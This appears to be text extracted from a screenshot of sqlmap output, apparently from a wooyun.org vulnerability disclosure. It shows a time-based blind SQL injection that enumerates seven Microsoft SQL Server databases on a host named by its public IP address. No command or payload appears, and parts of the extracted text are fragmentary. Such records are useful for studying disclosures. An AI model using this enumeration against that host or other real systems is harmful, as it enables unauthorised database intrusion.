 C:\WINDOWS\system32\cmd.exe
[03:03:31] [ERROR] invalid character detected. retrying..
[03:03:31] [WARNING] increasing time delay to 2 seconds
[03:03:42] [ERROR] invalid character detected. retrying..
[03:03:42] [WARNING] increasing time delay to 3 seconds
pDB
[03:04:19] [INFO] retrieved: t
[03:04:49] [ERROR] invalid character detected. retrying..
[03:04:49] [WARNING] increasing time delay to 4 seconds
empdb
available databases [7]:
[*] C6
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[03:06:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 537 times
[03:06:14] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.184.228.38'
[*] shutting down at 03:06:14
www.wooyun.org